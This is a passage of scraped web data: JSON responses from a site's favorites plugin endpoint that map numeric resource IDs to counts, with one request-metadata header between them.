6580":1,"115767":2,"120431":1,"120603":1,"106437":1,"112784":1,"107748":1,"121123":1,"120865":2,"120866":2,"66330":2,"2193":1,"16139":1,"112079":1,"115869":1,"119790":1,"68366":1,"118541":2,"109848":1,"115831":2,"118626":1,"105859":1,"115011":1,"96184":1,"114968":2,"91851":1,"116156":1,"120817":1,"115781":1,"116211":1,"119437":1,"119458":1,"120950":1,"64267":1,"2510":1,"12759":1,"120984":1,"119223":1,"112717":1,"108304":1,"120540":1,"104795":1,"117431":1,"117474":2,"119905":2,"120298":1,"120770":1,"10298":1,"114637":1,"115758":1,"53849":2,"120902":1,"119880":1,"105669":1,"26634":1,"120685":1,"11293":1,"90454":1,"116826":1,"117210":1,"4144":1,"121127":1,"118217":1,"121929":1,"116290":2,"116251":3,"116252":1,"119249":1,"121911":1,"121833":1,"114552":1,"90598":1,"97157":1,"9488":1,"26442":1,"63391":1,"89394":1,"115965":1,"119333":1,"30406":1,"91927":1,"68808":1,"89766":1,"86740":1,"116078":1,"119679":1,"22643":2,"116063":1,"121832":1,"11908":1,"116144":2,"119732":1,"119734":1,"122221":1,"120483":1,"122194":1,"88701":2,"108490":1,"108599":1,"108615":1,"112491":1,"112493":1,"112618":1,"112635":1,"112637":1,"114579":1,"120428":1,"68491":1,"104895":1,"106057":1,"122253":1,"22509":1,"91924":1,"95439":2,"97644":1,"97958":1,"98173":1,"101402":1,"103684":2,"104774":2,"104860":1,"104898":1,"105215":1,"105247":1,"106146":1,"107444":1,"108133":1,"112402":1,"112462":1,"112654":1,"112653":1,"114937":1,"114936":2,"116346":2,"116516":2,"116551":1,"116552":1,"116569":1,"116664":1,"116665":1,"117119":2,"117163":1,"117169":1,"117176":1,"117183":1,"117185":2,"117202":2,"119752":1,"119753":2,"119901":1,"120149":1,"120151":1,"120135":1,"120456":1,"120634":2,"120633":1,"121439":2,"122022":1,"122037":1,"122030":1,"122053":1,"116739":1,"92141":1,"121371":1,"120247":1,"22353":1,"121451":1,"121366":2,"118684":1,"122345":1,"23704":1,"7798":1,"104643":1,"107949":1,"107974":1,"108009":1,"118585":1,"104897":1,"121432":1,"97907":1,"121150":3,"120187":1,"69478":2,"119726":1,"115957":2,"122442":1,"119995":2,"119322":2,"119429":1,"115902":1,"116202":2,"121773":1,"118486":1,"118521":1,"119105":1,"121229":1,"121306":1,"92010":2,"117322":2,"118668":1,"121354":1,"122013":1,"122049":1,"122048":1,"122059":1,"122072":2,"122074":1,"122078":1,"122081":1,"121348":1,"122452":1,"119557":1,"23094":1,"122050":1,"121385":1,"104489":1,"114300":2,"107831":1,"119587":2,"119535":3,"119827":2,"112179":1,"112564":1,"112656":1,"112658":1,"112691":1,"114370":1,"114977":1,"118754":1,"119745":1,"119930":2,"120631":1,"120728":2,"121817":1,"118337":2,"116242":1,"29438":1,"90452":1,"90649":1,"107804":1,"122085":1,"114298":1,"68754":1,"120753":1,"122012":2,"69354":1,"69417":1,"119415":2,"117275":1,"116059":1,"118818":2,"122026":1,"106045":1,"122639":2,"122615":1,"116775":1,"116746":1,"90603":1,"106112":1,"112173":2,"17410":1,"116788":1,"119269":3,"62050":1,"116995":1,"119270":2,"23485":1,"17221":1,"26063":1,"106136":1,"121187":2,"92335":1,"116996":1,"120264":1,"116810":1,"116639":1,"24899":1,"122699":1,"89844":1,"43360":1,"20745":1,"119167":1,"13020":2,"18411":1,"116718":1,"116560":1,"116191":1,"119022":1,"114555":3,"122736":1,"117493":1,"115623":1,"116812":1,"119148":1,"121413":2,"69560":1,"121802":1,"116727":1,"71276":1,"121412":3,"116629":2,"71251":1,"105979":1,"120258":2,"86725":1,"122713":1,"8438":1,"105353":1,"22998":1,"106043":1,"119142":1,"8489":1,"120257":3,"104505":1,"108037":1,"115872":1,"121144":1,"10463":1,"107955":1,"120951":1,"122349":1,"118230":1,"116809":1,"92254":1,"13033":1,"66122":1,"1846":1,"122192":1,"86204":2,"106051":2,"120587":1,"123032":2,"69265":3,"112250":1,"122877":1,"118610":1,"118611":1,"118647":1,"121250":1,"89730":1,"120100":1,"120937":1,"120948":1,"27704":1,"116752":1,"106086":1,"71630":1,"122829":1,"121419":1,"27977":1,"116834":1,"119677":1,"123074":1,"108660":1,"116889":1,"122440":3,"108228":1,"122616":1,"121857":1,"119875":1,"120261":1,"123186":2,"112186":1,"27447":1,"107308":1,"123188":4,"123185":2,"88632":2,"114431":1,"120731":1,"120864":1,"119150":1,"119704":1,"117156":2,"122300":2,"119376":1,"119450":1,"104352":1,"119556":1,"119697":1,"119796":1,"120549":1,"123108":1,"123279":1,"123321":1,"43105":1,"116649":2,"122907":1,"86383":1,"120124":1,"120895":1,"121102":1,"104674":1,"116784":1,"120889":1,"122218":1,"89450":1,"68572":1,"86057":1,"90621":1,"104772":1,"121928":1,"120541":1,"105068":1,"119054":2,"115790":1,"122058":1,"121818":2,"123387":1,"29907":1,"121318":1,"121376":1,"122869":1,"121415":1,"119395":1,"119404":1,"104629":1,"90413":2,"119419":1,"123452":2,"112732":1,"92048":1,"122088":1,"112733":1,"112730":1,"121775":1,"123286":1,"108512":2,"89468":1,"114492":1,"88760":1,"110216":1,"88740":1,"117246":1,"117342":2,"23714":2,"97155":1,"97148":1,"122970":1,"117492":1,"122606":2,"122898":1,"112444":1,"69254":1,"112409":1,"89047":1,"123082":2,"123081":1,"122949":1,"115556":1,"108433":1,"123733":1,"112552":1,"120960":1,"123681":1,"118802":1,"121239":1,"108608":1,"112599":1,"105218":1,"122923":1,"116855":1,"118583":1,"105854":1,"104200":1,"121021":1,"116344":1,"118580":1,"118584":1,"108350":1,"118710":1,"120299":1,"104195":1,"114965":1,"114963":1,"112643":1,"112624":2,"86484":1,"104721":1,"108524":1,"108525":1,"108532":1,"108535":1,"121251":1,"91922":1,"118960":1,"117225":1,"112601":1,"121279":1,"18055":1,"123717":1,"122341":1,"122985":2,"123771":1,"123519":1,"121799":1,"120619":2,"69535":2,"122248":1,"123334":1,"116667":1,"108763":1,"123434":2,"112580":1,"116661":1,"123389":1,"123494":2,"108208":1,"112218":1,"118055":2,"118313":1,"123229":1,"122984":1,"122637":2,"118488":1,"118867":1,"118825":1,"118577":1,"117513":1,"105862":1,"122574":1,"123287":2,"6651":1,"112685":1,"120859":1,"123017":1,"117408":2,"123778":1,"88523":1,"119588":1,"108081":1,"123533":1,"23914":1,"123874":1,"108119":1,"118642":1,"121353":1,"122100":1,"116358":1,"119112":1,"112720":1,"112714":1,"120968":1,"53888":1,"119925":1,"121326":1,"119658":1,"123176":2,"121847":1,"68695":1,"28463":1,"123178":1,"123754":1,"123179":1,"105845":1,"116886":1,"119256":2,"123789":3,"124224":1,"30405":1,"88708":2,"89927":2,"121463":2,"118368":1,"120453":1,"121208":1,"105098":1,"107733":1,"124138":1,"2150":1,"2263":1,"53802":1,"123791":1,"114367":1,"60302":1,"123953":1,"20923":1,"104293":1,"123626":1,"120798":1,"104206":1,"117228":1,"123682":1,"103577":1,"105250":1,"117316":1,"123503":1,"120825":1,"107747":1,"123803":1,"122801":1,"112424":1,"123896":1,"123880":1,"107734":1,"123688":1,"68484":1,"90657":1,"117391":1,"122183":1,"121459":1,"108688":1,"121449":1,"115674":1,"122854":1,"117222":1,"105837":1,"105835":1,"123804":1,"121460":2,"123909":2,"123683":1,"123897":1,"122181":1,"119344":1,"122473":1,"5430":1,"116049":1,"116128":1,"89236":1,"123018":1,"121471":2,"89473":1,"106029":2,"86523":1,"124257":1,"124213":2,"124161":1,"123872":1,"123870":1,"123654":1,"118502":1,"123672":1,"123651":1,"124198":1,"124229":1,"124131":1,"122472":2,"120979":1,"120837":1,"117461":1,"117068":1,"117104":1,"112400":2,"88595":1,"86867":1,"86245":1,"83553":1,"67964":1,"123565":1,"120495":1,"121795":1,"123201":1,"108757":1,"105886":1,"107586":1,"69090":1,"124363":1,"124072":1,"122838":1,"122981":1,"123008":1,"122681":1,"121852":1,"122272":1,"121489":1,"121794":1,"121149":1,"120267":1,"119624":1,"119502":1,"119156":2,"119261":1,"118542":2,"123742":1,"124287":1,"124105":1,"123700":1,"122540":1,"122536":1,"122526":1,"122425":1,"119784":1,"119785":1,"120018":2,"107499":1,"26128":1,"108690":1,"119971":2,"122023":1,"122255":1,"124384":1,"124385":2,"4407":1,"122591":1,"120816":2,"24420":1,"116519":1,"116793":2,"122810":1,"117189":1,"122831":1,"123846":1,"122830":1,"124171":1,"120292":1,"120668":2,"120669":1,"68156":1,"116508":1,"121360":2,"123965":1,"107913":1,"124312":1,"124313":1,"119605":1,"115007":2,"118239":1,"124034":1,"119898":1,"110371":1,"122935":1,"114391":1,"92187":1,"108839":1,"60790":1,"121278":1,"124304":1,"123899":2,"123729":1,"120584":1,"123570":1,"105768":1,"123657":1,"115049":1,"122825":1,"123906":2,"92074":1,"86380":1,"123916":1,"123915":1,"122847":1,"123774":1,"105885":1,"86052":2,"119487":1,"119512":1,"120263":2,"122746":1,"122747":1,"123950":1,"123459":1,"120812":1,"123710":2,"43329":1,"120636":1,"124233":1,"122822":1,"6130":1,"112563":1,"103561":1,"90417":1,"120036":1,"86734":1,"114399":1,"124383":1,"116507":1,"117161":1,"90685":1,"108070":1,"104518":1,"122235":1,"123288":2,"124324":1,"120017":1,"120233":1,"120616":1,"116104":1,"119857":1,"114295":1,"122438":1,"68773":1,"86142":1,"123083":1,"124502":1,"90361":1,"23322":1,"64839":1,"121801":1,"114575":1,"116233":1,"116234":1,"116648":1,"124260":1,"124094":2,"124098":2,"124298":1,"124276":3,"124267":1,"124102":1,"123928":1,"119873":1,"92387":1,"116153":1,"124259":1,"124103":1,"117036":1,"124277":1,"116178":1,"116197":1,"112430":1,"26230":1,"118603":1,"118212":1,"123933":2,"86684":1,"112429":1,"119202":1,"120686":2,"124627":1,"119268":1,"20216":1,"106820":1,"124477":1,"124297":1,"115863":1,"122646":1,"115818":1,"119435":1,"66606":1,"123768":2,"105999":1,"89009":1,"16144":1,"122447":1,"122504":1,"20125":1,"122448":1,"90381":1,"122379":1,"122429":1,"4031":1,"22679":1,"90389":1,"119683":1,"86112":1,"112199":1,"123534":1,"120863":1,"112690":1,"9151":1,"642":1,"117227":1,"121079":1,"123020":1,"116200":1,"124444":1,"121007":1,"116141":1,"114299":1,"101414":1,"124090":1,"122076":2,"18839":1,"123000":1,"118962":2,"121295":1,"120662":1,"124124":1,"124120":3,"116274":1,"99849":1,"124755":1,"123129":1,"123128":1,"124790":1,"124567":1,"121344":1,"86033":1,"28466":1,"69111":1,"108935":1,"124555":1,"122273":1,"124036":1,"124037":1,"121392":1,"114329":2,"124681":1,"123905":2,"112716":1,"123773":1,"116179":3,"123218":1,"124035":1,"23929":1,"119680":1,"116166":1,"124133":1,"122432":1,"53895":1,"112258":1,"69267":1,"112230":1,"81440":1,"18573":1,"114487":2,"124904":1,"115848":1,"105871":4,"121404":1,"60076":1,"121146":1,"125049":1,"125054":1,"124653":1,"124657":1,"124564":3,"124493":2,"124331":1,"124330":1,"124083":1,"121864":2,"124994":2,"125037":2,"24921":1,"23646":1,"23647":1,"64630":1,"64745":1,"64783":1,"104042":1,"89568":1,"100561":1,"124860":1,"43256":1,"107690":1,"124884":1,"124936":1,"124664":1,"124665":1,"123692":1,"123790":2,"123825":1,"123827":1,"116681":1,"121191":1,"124283":1,"125126":1,"112132":1,"123400":1,"118050":5,"124467":1,"124061":1,"119909":2,"122254":1,"122444":1,"123127":1,"43157":1,"43126":1,"25735":1,"64229":1,"28417":1,"29270":1,"86496":1,"86578":1,"86874":1,"89072":1,"90488":1,"92160":1,"100913":1,"100956":1,"103663":1,"104782":1,"89495":1,"112524":1,"88937":1,"112152":1,"121405":1,"123224":1,"124917":1,"21783":1,"17239":1,"116937":1,"124456":1,"120702":2,"64615":1,"123413":1,"125415":1,"125427":1,"122047":1,"124914":1,"116765":1,"114453":1,"105349":1,"112065":1,"119265":1,"18598":1,"116757":1,"118009":1,"119518":1,"115624":1,"119577":1,"120882":1,"122839":1,"121793":1,"26702":1,"108448":1,"105690":1,"108454":1,"117403":1,"105326":1,"108644":1,"89323":1,"105343":1,"108043":1,"112061":1,"86447":1,"114426":1,"69339":1,"124970":3,"119407":1,"114537":2,"121096":2,"117433":1,"115807":1,"116946":1,"124780":1,"124220":1,"124149":1,"28122":1,"124122":1,"123873":1,"112531":1,"22412":1,"125297":1,"124196":1,"92186":1,"116981":1,"116372":1,"112715":1,"104530":1,"28269":1,"17096":1,"92176":1,"90526":1,"117232":1,"89552":2,"119816":1,"114536":2,"119631":1,"125369":2,"68944":1,"123515":1,"119232":1,"105891":1,"124230":1,"90707":1,"122031":1,"119098":1,"122490":1,"125102":1,"125110":1,"125371":2,"125300":1,"125256":1,"125310":1,"125277":1,"124733":1,"125163":1,"125240":1,"112242":1,"112241":1,"122097":1,"122082":1,"69511":1,"90546":1,"90549":1,"43130":1,"64199":1,"124452":1,"125043":1,"125042":1,"125370":1,"112082":2,"125014":2,"116343":1,"122093":1,"118907":1,"121863":1,"125039":2,"124995":2,"125040":2,"124644":1,"125273":1,"125278":1,"116509":2,"19986":1,"116678":1,"107607":1,"120197":1,"124022":1,"121240":2,"123574":1,"123599":1,"123619":1,"124598":1,"124642":1,"124643":1,"123883":2,"122882":1,"116253":1,"124300":1,"124284":1,"125677":1,"116248":1,"116255":1,"121861":1,"19216":1,"27947":1,"105850":1,"114993":1,"114995":1,"114997":1,"114998":2,"107576":1,"124392":1,"121467":1,"120438":2,"120682":2,"124843":1,"118517":1,"120118":1,"120122":1,"118193":1,"121878":1,"106850":1,"116237":1,"92236":1,"124835":1,"121304":1,"68445":1,"106117":1,"122919":1,"125766":3,"124506":1,"121821":1,"121248":1,"124074":1,"6621":1,"91657":1,"116536":1,"120300":1,"123900":1,"115718":1,"123911":2,"123406":1,"119171":1,"123684":2,"123912":2,"120820":1,"125737":1,"22147":1,"88815":1,"88827":1,"125105":1,"125788":1,"104388":1,"122080":1,"105041":1,"92190":1,"94533":1,"7719":1,"20439":1,"22356":1,"125119":2,"124905":1,"124551":1,"124561":1,"30122":1,"30126":1,"124968":3,"120955":1,"123800":1,"123798":1,"123799":1,"123625":2,"123368":2,"123367":2,"123369":1,"124231":1,"122634":1,"105962":1,"108071":1,"125218":1,"108279":1,"122994":1,"120839":1,"120656":1,"125660":1,"123736":1,"12017":1,"116180":1,"125385":1,"117319":1,"121241":1,"124499":1,"123856":1,"124646":1,"122463":1,"112556":1,"112398":1,"122942":1,"124771":1,"124768":1,"117477":1,"117478":1,"123750":1,"124753":1,"125207":1,"124671":1,"124857":2,"124957":1,"68705":1,"89636":1,"105788":1,"107835":1,"121660":1,"120973":1,"120810":1,"120809":1,"68026":1,"89977":2,"105827":1,"117476":1,"117535":1,"22656":1,"4326":1,"10293":1,"108591":1,"121410":1,"108738":1,"5656":1,"18907":1,"21450":1,"27337":1,"122446":1,"122533":1,"116291":1,"115630":1,"122360":1,"121866":1,"125038":1,"119422":1,"121305":1,"16377":1,"124889":1,"125695":1,"30401":2,"123641":1,"125686":1,"120201":1,"120904":1,"107833":1,"119165":1,"116626":1,"122742":1,"125733":1,"112336":1,"124622":1,"107741":1,"123735":1,"124974":1,"124026":1,"123919":1,"122897":1,"122479":1,"104174":2,"19450":2,"107988":2,"119205":3,"119710":3,"4630":1,"107715":1,"117028":1,"123183":1,"124723":1,"117182":1,"88865":1,"119566":1,"119684":1,"123962":1,"123959":1,"122327":1,"120681":1,"124513":1,"125230":2,"125229":1,"120108":1,"104656":1,"115041":3,"90018":1,"124178":1,"114905":1,"114417":1,"125535":1,"125540":2,"125818":1,"30305":1,"120783":1,"123545":1,"89788":1,"124795":1,"28541":1,"95262":1,"102936":1,"105852":1,"107478":1,"119879":1,"119917":1,"124924":1,"125283":1,"115015":1,"124589":1,"125792":1,"68641":1,"124302":1,"120168":1,"123821":1,"120077":1,"124669":1,"124208":1,"120213":1,"124309":1,"117443":1,"97651":1,"104876":1,"125751":1,"125557":1,"105194":1,"125722":1,"124364":2,"107904":1,"125857":1,"124908":3,"68392":1,"124487":1,"120970":1,"116675":1,"123618":1,"125543":1,"121282":1,"125478":1,"114917":1,"125838":1,"125835":1,"124813":1,"124983":1,"124484":1,"124999":1,"125567":2,"120581":1,"121311":1,"123910":1,"123913":1,"105227":1,"123680":1,"110372":1,"116518":1,"121901":1,"119599":1,"123697":1,"124473":1,"124483":1,"123210":1,"119884":1,"122189":1,"123726":1,"124031":1,"122193":1,"119893":1,"123734":1,"119896":1,"125530":1,"118758":1,"110684":1,"124255":1,"122209":1,"122215":1,"125541":1,"112487":1,"97646":1,"125051":1,"69490":1,"120971":1,"120459":1,"116774":1,"26434":1,"105137":1,"9589":1,"63194":1,"64621":1,"64622":1,"64623":1,"64663":1,"64620":1,"64626":1,"121094":1,"118728":1,"108529":1,"118820":1,"115870":1,"122424":1,"125137":1,"124915":4,"66116":1,"111505":2,"94971":1,"112427":1,"69431":1,"119876":1,"107852":1,"118095":1,"119640":1,"120694":1,"117384":1,"122258":1,"116637":1,"122284":1,"112057":1,"112069":1,"28519":1,"27829":1,"123055":1,"123140":1,"117281":1,"89678":1,"122953":1,"124775":2,"124314":1,"114385":1,"105380":1,"53755":1,"53756":2,"53896":1,"118927":1,"123902":1,"107926":1,"106171":2,"118388":1,"117497":3,"108107":2,"119782":2,"124891":1,"93384":3,"104738":3,"108948":3,"118378":3,"117405":3,"95944":3,"124952":3,"119099":1,"125560":1,"121294":1,"121891":1,"123665":1,"123666":1,"125765":1,"124659":1,"123632":1,"122571":1,"124393":1,"121465":1,"121458":1,"89201":1,"104536":1,"123936":1,"88868":1,"119158":1,"125306":1,"124371":1,"121009":1,"125803":1,"120961":1,"105917":1,"64200":1,"28419":1,"105963":1,"106085":1,"108655":1,"108659":1,"116132":1,"116240":1,"119778":1,"124093":1,"124095":1,"20487":1,"69227":1,"13296":1,"102832":1,"121035":2,"115932":1,"122544":1,"125613":1,"125618":1,"121110":2,"120852":2,"122238":2,"7718":1,"115899":1,"120437":1,"120716":1,"86748":1,"124445":1,"114842":1,"90236":1,"122833":1,"68589":1,"119229":1,"119242":1,"119537":1,"119070":1,"119546":1,"17794":1,"107967":1,"56582":1,"95532":1,"119353":1,"120031":1,"122032":1,"122094":1,"124183":1,"124953":1,"125158":1,"125153":1,"120944":1,"112544":1,"125259":1,"123237":1,"123236":1,"123235":1,"119139":1,"119373":1,"123414":1,"120881":1,"13577":1,"124288":1,"21317":1,"123888":1,"118046":1,"118328":1,"118076":1,"68371":1,"105045":1,"63508":1,"28471":1,"104239":1,"117466":1,"124066":1,"86062":1,"97038":1,"125796":1,"124014":1,"118096":1,"123211":1,"114514":1,"119332":1,"122703":1,"118246":1,"115918":1,"119401":1,"119402":1,"116896":1,"116890":1,"124911":1,"11675":1,"107450":1,"20511":1,"125659":1,"125661":1,"125134":1,"62643":1,"124500":1,"123327":1,"122823":1,"120998":1,"119843":1,"119576":1,"117442":1,"63750":1,"86348":1,"125571":1,"125840":1,"90652":1,"122962":1,"125063":1,"125763":1,"116269":1,"106149":1,"106153":1,"106148":1,"120918":1,"122098":1,"125874":1,"123330":1,"123332":1,"124950":1,"125221":1,"125592":1,"69344":1,"71263":1,"104785":1,"107463":1}}}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msfavorites/action.php?service=msfavorites&ctx=web&action=favorites%2Fmultiple&method=get&list=default&type=resource&_=1768979184400
body_size: 33867
content:
{"success":true,"message":"","data":{"meta":{"method":"get","bind":"many","list":"default","type":"resource","total":0},"props":{"service":"msfavorites","ctx":"web","action":"favorites\/multiple","method":"get","list":"default","type":"resource","_":"1768979184400","class":"resource","key":""},"result":{"keys":[],"users":{"14357":1,"14356":1,"14355":1,"13175":1,"13164":1,"13155":3,"13150":2,"13151":1,"13149":3,"13140":1,"13138":2,"13136":1,"13127":2,"13124":1,"1792":1,"12270":2,"1825":2,"2106":1,"1826":3,"1603":1,"9389":1,"920":2,"11809":2,"1637":2,"2429":1,"933":4,"938":2,"1321":2,"1323":5,"5915":2,"988":15,"6724":1,"5910":8,"5258":1,"2249":6,"6744":1,"2250":1,"5237":1,"788":2,"14343":1,"12592":2,"13425":5,"12581":1,"12579":1,"12564":2,"12552":1,"9671":1,"9515":2,"9500":1,"9448":2,"9444":3,"10248":4,"10671":2,"10647":2,"10638":2,"10578":3,"1677":1,"1142":1,"631":3,"1211":6,"14160":2,"14158":3,"563":2,"6070":1,"5793":1,"966":5,"12008":4,"2377":5,"1852":4,"12238":2,"5911":8,"1009":1,"10743":1,"5899":1,"5826":1,"5825":2,"5811":2,"2692":1,"10744":5,"12605":6,"1695":1,"11667":1,"10601":2,"10600":1,"9538":1,"6185":3,"8837":3,"634":8,"9723":1,"5423":1,"2644":8,"5819":3,"14353":1,"3687":2,"12163":2,"12162":2,"13448":4,"6338":1,"6490":3,"7124":2,"12894":1,"2472":2,"2313":2,"2789":2,"4978":2,"13251":6,"14342":2,"12831":3,"11870":4,"11869":2,"11786":1,"661":2,"12940":1,"1751":4,"10196":4,"2476":2,"2433":3,"14368":2,"12622":1,"12490":4,"10538":1,"695":3,"962":3,"961":16,"13255":12,"13235":2,"13234":1,"13227":1,"11938":9,"11626":2,"14081":2,"13125":1,"13114":1,"13089":1,"13088":1,"13073":3,"13072":2,"13069":1,"13064":2,"13085":1,"13080":1,"13079":3,"13075":1,"12040":3,"7574":1,"1134":1,"13257":6,"9924":1,"10007":1,"5760":1,"3543":2,"4474":1,"10093":2,"1567":2,"2469":5,"13252":6,"935":16,"6885":1,"4596":1,"4008":1,"2101":1,"4305":1,"12899":1,"12401":2,"1802":2,"8698":2,"1291":1,"13872":2,"2243":1,"1686":2,"8694":2,"1693":1,"12272":1,"11185":1,"12558":2,"1709":1,"12306":1,"12608":1,"11191":1,"12615":1,"1001":1,"1822":2,"712":2,"1330":2,"12003":1,"12274":1,"12303":1,"1367":1,"2652":1,"12546":1,"2867":1,"1782":1,"11126":1,"12451":1,"12471":2,"2740":2,"12477":1,"1342":2,"11047":1,"1427":2,"12547":1,"1858":5,"13188":2,"12015":1,"8695":2,"9320":1,"1369":1,"8822":1,"1205":3,"12609":1,"9497":1,"12307":2,"819":5,"735":4,"12313":1,"1000":2,"837":5,"10263":4,"8524":3,"723":1,"1691":5,"1690":3,"8798":2,"2288":1,"9710":1,"11861":3,"2389":2,"12178":2,"11783":7,"11426":2,"11027":1,"10695":2,"9962":3,"10575":1,"12016":1,"10491":2,"9123":2,"9118":1,"8977":1,"8560":1,"8514":1,"8503":1,"8491":2,"5932":1,"5913":3,"5797":1,"5545":1,"5544":1,"5313":1,"5218":1,"5114":1,"4848":1,"4770":1,"4422":1,"3742":1,"2484":1,"2414":1,"2402":1,"2400":1,"2290":1,"1180":7,"8486":1,"5074":1,"13850":1,"12328":3,"12329":5,"11676":1,"10332":1,"8824":4,"8770":2,"8663":3,"1641":6,"1040":8,"861":5,"13608":2,"12886":2,"14061":1,"12595":3,"9516":5,"9348":2,"8794":1,"8757":1,"8628":1,"1808":1,"11404":1,"10616":1,"10543":1,"9086":1,"8569":2,"5929":1,"5895":3,"1095":1,"13262":1,"599":2,"4316":1,"1147":6,"13443":4,"12188":1,"12156":5,"800":1,"11661":4,"12913":1,"12826":2,"12762":1,"12259":1,"12021":1,"12006":1,"11921":1,"11911":1,"11845":2,"11240":1,"10451":3,"10440":1,"10380":1,"10046":1,"9861":1,"9268":1,"9214":2,"9051":1,"8882":1,"8512":2,"7679":1,"7644":1,"7502":1,"7501":1,"7091":1,"6785":1,"8027":1,"6720":1,"6619":2,"6418":1,"6371":1,"5727":2,"6259":1,"5976":1,"5963":1,"5945":3,"5940":1,"5937":2,"5938":2,"5714":1,"5560":1,"5477":1,"5438":1,"5429":1,"5431":1,"5421":3,"5405":1,"5406":1,"5343":3,"5330":2,"5274":5,"5251":1,"5250":2,"5217":1,"4743":1,"4711":3,"4405":2,"4034":2,"4027":1,"4016":1,"3964":1,"3903":1,"3901":1,"3409":1,"3133":1,"2857":3,"2860":5,"2547":2,"2548":1,"2549":1,"2493":1,"2394":5,"2252":1,"2219":2,"2190":1,"2064":2,"2063":2,"1884":3,"1857":1,"1409":5,"1350":3,"1297":4,"1187":2,"1179":3,"1043":9,"918":1,"767":6,"762":3,"731":3,"597":2,"593":8,"518":5,"494":1,"316":2,"213":1,"199":3,"188":1,"11956":2,"4491":1,"4488":1,"3705":1,"13062":2,"14139":1,"1935":4,"871":1,"1719":1,"824":1,"707":3,"13246":7,"13244":7,"13245":7,"1692":3,"1748":2,"959":2,"9636":2,"14299":3,"14083":1,"11038":1,"11037":1,"11004":1,"10322":2,"13851":2,"12979":2,"12970":3,"14388":1,"14387":1,"10192":1,"12967":1,"12593":1,"12584":1,"12191":2,"11991":1,"10321":3,"9550":1,"9499":4,"9494":4,"8707":3,"1670":4,"11903":6,"3784":1,"13909":1,"10797":1,"4120":4,"9536":1,"13190":4,"9328":8,"2057":2,"10026":1,"4127":1,"2103":3,"2118":3,"1889":3,"13232":9,"10617":2,"10115":1,"8499":1,"6026":1,"6004":1,"5948":2,"882":1,"14293":1,"11413":3,"12351":4,"11686":1,"5921":1,"1089":1,"9468":2,"13906":3,"9552":1,"14281":1,"1008":6,"5914":1,"2361":1,"13525":2,"13076":2,"14063":1,"13238":17,"8388":1,"12620":1,"14396":1,"14233":1,"490":2,"14320":1,"14237":1,"13959":1,"13957":2,"14292":1,"14285":1,"5286":2,"3064":1,"13818":1,"13804":1,"13802":1,"10277":1,"383":3,"4965":1,"12145":1,"4578":1,"6143":1,"12105":1,"4366":1,"6631":1,"667":1,"4462":1,"4458":1,"4657":1,"4379":1,"2589":1,"506":1,"7136":1,"12995":2,"697":1,"4438":1,"2886":1,"1553":1,"2943":1,"600":4,"3783":1,"385":3,"4656":1,"1239":1,"3978":1,"2719":1,"3935":1,"502":1,"513":1,"3422":1,"3669":1,"545":2,"4280":1,"6795":3,"415":2,"268":2,"3968":1,"4459":2,"8953":1,"2468":1,"1554":1,"6662":2,"792":2,"1885":6,"9085":5,"897":2,"4463":2,"1087":1,"2161":2,"217":2,"2407":2,"4966":1,"2384":2,"2330":2,"11200":2,"9754":1,"8459":3,"14369":1,"8659":4,"8625":3,"1521":2,"1349":1,"9372":3,"515":4,"10019":2,"10061":1,"666":2,"9161":2,"1189":1,"2856":1,"1146":1,"7206":2,"1472":4,"5279":3,"5795":1,"1538":1,"1403":1,"6641":1,"9171":1,"4538":1,"4557":1,"11408":1,"1336":2,"1916":1,"5831":1,"2412":4,"1188":1,"6011":1,"14491":1,"13546":1,"11401":1,"9524":1,"7676":1,"1213":2,"4561":1,"4461":1,"12997":3,"296":2,"408":2,"2406":2,"4899":1,"4165":1,"7165":1,"548":3,"790":3,"791":2,"416":2,"2940":2,"598":2,"4263":1,"1260":1,"4161":1,"2364":1,"1245":2,"1272":1,"1246":3,"1269":2,"1279":1,"11130":2,"13830":2,"9802":1,"448":2,"447":1,"9612":4,"9634":4,"9677":1,"9690":2,"9567":4,"9549":3,"9539":2,"9453":3,"8791":1,"1711":2,"1685":2,"1515":4,"270":1,"1171":4,"866":1,"802":1,"803":3,"741":1,"403":5,"322":2,"317":2,"10413":1,"7646":1,"13130":1,"13099":3,"13051":3,"13049":3,"13048":4,"13046":5,"8662":2,"1640":3,"1452":4,"1178":1,"1172":3,"992":1,"957":2,"797":20,"778":1,"739":1,"699":1,"633":6,"636":2,"552":3,"324":1,"245":13,"14455":3,"14424":2,"14410":3,"14236":3,"14223":1,"514":8,"14395":1,"8264":1,"6001":1,"12916":1,"14603":2,"14453":1,"14417":1,"14422":4,"14130":1,"14607":1,"14614":1,"11934":1,"937":1,"7458":1,"5253":1,"6992":1,"7454":1,"6677":1,"12266":1,"8630":2,"857":5,"822":3,"2637":1,"8624":1,"12185":1,"12184":1,"13954":4,"12606":1,"12378":1,"12345":3,"10365":2,"4648":1,"4646":2,"4642":6,"7439":1,"6808":1,"7438":1,"7388":1,"7341":1,"2606":1,"9253":1,"7393":2,"5677":3,"1945":3,"967":2,"12705":1,"10810":3,"10371":4,"8988":1,"14555":1,"14431":4,"14407":3,"12696":1,"12783":2,"9777":1,"8399":1,"9646":1,"8789":2,"8825":1,"12225":1,"14645":1,"12301":3,"10334":6,"8751":2,"674":1,"551":2,"12330":2,"12285":3,"14471":1,"12938":3,"14623":1,"1917":11,"10281":1,"8706":4,"8743":1,"8451":1,"8393":1,"8394":1,"11614":6,"903":3,"14548":1,"14544":1,"14526":1,"14513":1,"14512":1,"13428":1,"13030":1,"13022":1,"13006":1,"12984":1,"12352":1,"12256":5,"11929":1,"11842":1,"11829":1,"11804":2,"14470":2,"14463":1,"14456":2,"14220":3,"14219":4,"14216":1,"894":3,"1994":2,"10680":1,"10489":1,"10417":1,"10416":1,"9751":1,"9131":2,"9037":1,"5688":1,"320":1,"175":2,"10719":1,"10752":2,"13260":1,"12588":1,"1950":2,"5837":2,"13277":1,"13007":1,"12999":1,"12075":1,"12996":1,"8045":1,"8037":1,"7775":1,"7587":1,"7535":1,"4377":2,"4137":1,"4132":3,"3969":1,"2730":1,"7126":1,"6553":1,"13241":2,"13242":2,"9957":1,"10163":5,"2003":1,"2093":5,"10261":1,"519":4,"12409":1,"12408":1,"14528":2,"14457":1,"14330":1,"14207":1,"12318":9,"12159":1,"10947":3,"10330":1,"10317":4,"10320":5,"11136":3,"11128":1,"1393":1,"13603":4,"13159":2,"12671":1,"12199":1,"9752":2,"12729":6,"10762":1,"10245":1,"7680":4,"11893":3,"11042":1,"11411":5,"1091":3,"12675":1,"13194":2,"10189":2,"14680":1,"10325":1,"10190":1,"9450":3,"14798":3,"14785":1,"14735":1,"14408":7,"12263":3,"10415":2,"9042":1,"14521":1,"12280":1,"12172":2